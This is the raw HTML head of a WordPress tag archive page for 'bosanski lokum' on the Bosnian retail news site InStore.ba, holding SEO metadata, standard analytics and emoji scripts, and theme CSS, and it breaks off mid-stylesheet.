

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/bosanski-lokum/
body_size: 37700
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>bosanski lokum Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/bosanski-lokum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bosanski lokum Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/bosanski-lokum/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/bosanski-lokum/","url":"https://instore.ba/tag/bosanski-lokum/","name":"bosanski lokum Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/bosanski-lokum/#primaryimage"},"image":{"@id":"https://instore.ba/tag/bosanski-lokum/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/07/Klas-izvoz-Srbija.jpg","breadcrumb":{"@id":"https://instore.ba/tag/bosanski-lokum/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/bosanski-lokum/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/07/Klas-izvoz-Srbija.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/07/Klas-izvoz-Srbija.jpg","width":900,"height":681},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/bosanski-lokum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"bosanski lokum"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; bosanski lokum Tag Feed" href="https://instore.ba/tag/bosanski-lokum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/3491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d811cc566e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 